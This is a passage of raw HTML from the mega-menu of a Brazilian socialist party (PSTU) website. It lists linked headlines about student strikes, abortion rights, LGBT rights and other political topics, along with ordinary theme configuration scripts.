                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_69763972c50f0" data-td_block_id="td_uid_13_69763972c50f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_69763972c50f0" data-td_block_id="td_uid_13_69763972c50f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_69763972ce362_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69763972ce362" ><script>var block_td_uid_14_69763972ce362 = new tdBlock();
block_td_uid_14_69763972ce362.id = "td_uid_14_69763972ce362";
block_td_uid_14_69763972ce362.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_69763972ce362_rand","tdc_css_class":"td_uid_14_69763972ce362_rand","tdc_css_class_style":"td_uid_14_69763972ce362_rand_style"}';
block_td_uid_14_69763972ce362.td_column_number = "3";
block_td_uid_14_69763972ce362.block_type = "td_block_mega_menu";
block_td_uid_14_69763972ce362.post_count = "5";
block_td_uid_14_69763972ce362.found_posts = "951";
block_td_uid_14_69763972ce362.header_color = "";
block_td_uid_14_69763972ce362.ajax_pagination_infinite_stop = "";
block_td_uid_14_69763972ce362.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_69763972ce362);
</script><div id=td_uid_14_69763972ce362 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_69763972ce362" data-td_block_id="td_uid_14_69763972ce362"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_69763972ce362" data-td_block_id="td_uid_14_69763972ce362"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69763972d2c6f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69763972d2c6f" ><script>var block_td_uid_15_69763972d2c6f = new tdBlock();
block_td_uid_15_69763972d2c6f.id = "td_uid_15_69763972d2c6f";
block_td_uid_15_69763972d2c6f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69763972d2c6f_rand","tdc_css_class":"td_uid_15_69763972d2c6f_rand","tdc_css_class_style":"td_uid_15_69763972d2c6f_rand_style"}';
block_td_uid_15_69763972d2c6f.td_column_number = "3";
block_td_uid_15_69763972d2c6f.block_type = "td_block_mega_menu";
block_td_uid_15_69763972d2c6f.post_count = "4";
block_td_uid_15_69763972d2c6f.found_posts = "322";
block_td_uid_15_69763972d2c6f.header_color = "";
block_td_uid_15_69763972d2c6f.ajax_pagination_infinite_stop = "";
block_td_uid_15_69763972d2c6f.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_69763972d2c6f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69763972d2c6f" id="td_uid_16_69763972d479d" data-td_block_id="td_uid_15_69763972d2c6f" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_69763972d2c6f"  id="td_uid_17_69763972d47d9" data-td_block_id="td_uid_15_69763972d2c6f" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_69763972d2c6f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69763972d2c6f" data-td_block_id="td_uid_15_69763972d2c6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69763972d2c6f" data-td_block_id="td_uid_15_69763972d2c6f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69763972d58ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69763972d58ba" ><script>var block_td_uid_18_69763972d58ba = new tdBlock();
block_td_uid_18_69763972d58ba.id = "td_uid_18_69763972d58ba";
block_td_uid_18_69763972d58ba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_69763972d58ba_rand","tdc_css_class":"td_uid_18_69763972d58ba_rand","tdc_css_class_style":"td_uid_18_69763972d58ba_rand_style"}';
block_td_uid_18_69763972d58ba.td_column_number = "3";
block_td_uid_18_69763972d58ba.block_type = "td_block_mega_menu";
block_td_uid_18_69763972d58ba.post_count = "5";
block_td_uid_18_69763972d58ba.found_posts = "187";
block_td_uid_18_69763972d58ba.header_color = "";
block_td_uid_18_69763972d58ba.ajax_pagination_infinite_stop = "";
block_td_uid_18_69763972d58ba.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_69763972d58ba);
</script><div id=td_uid_18_69763972d58ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69763972d58ba" data-td_block_id="td_uid_18_69763972d58ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69763972d58ba" data-td_block_id="td_uid_18_69763972d58ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69763972d890d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69763972d890d" ><script>var block_td_uid_19_69763972d890d = new tdBlock();
block_td_uid_19_69763972d890d.id = "td_uid_19_69763972d890d";
block_td_uid_19_69763972d890d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_69763972d890d_rand","tdc_css_class":"td_uid_19_69763972d890d_rand","tdc_css_class_style":"td_uid_19_69763972d890d_rand_style"}';
block_td_uid_19_69763972d890d.td_column_number = "3";
block_td_uid_19_69763972d890d.block_type = "td_block_mega_menu";
block_td_uid_19_69763972d890d.post_count = "5";
block_td_uid_19_69763972d890d.found_posts = "347";
block_td_uid_19_69763972d890d.header_color = "";
block_td_uid_19_69763972d890d.ajax_pagination_infinite_stop = "";
block_td_uid_19_69763972d890d.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_69763972d890d);
</script><div id=td_uid_19_69763972d890d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
